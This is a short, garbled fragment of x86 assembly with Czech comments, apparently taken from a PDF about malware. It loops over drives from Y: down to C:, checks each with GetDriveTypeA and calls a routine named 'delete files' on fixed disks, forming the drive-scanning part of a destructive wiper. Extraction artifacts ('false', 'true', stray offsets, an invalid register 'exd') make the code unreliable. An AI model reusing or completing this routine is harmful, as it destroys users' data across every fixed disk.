 skenuj_disky:
pusha
push '\:Y' ; skenování disků začíná od disku Y:\
nasledujici_disk:
push esp ; adresa názvu disku pro skladiště (Y:\, X:\, W:\ atd.)
call [ebx+rozhrani.GetDriveTypeA]; GetDriveTypeA
sub eax, 3
cmp eax, 1
ja short cdrom_atd ; další bajt pevného disku
false
true
0000018D:
mov exd, esp
call vymaz_soubory
cdrom_atd:
dec byte ptr [esp+0] ; další bajt pevného disku
cmp byte ptr [esp+0], 'C'; ovìø, zda došlo až k disku C:\
jnb short nasledujici_disk ; opakuj skenování dalšího disku
false
true
0000019D:
pop ecx
popa
retn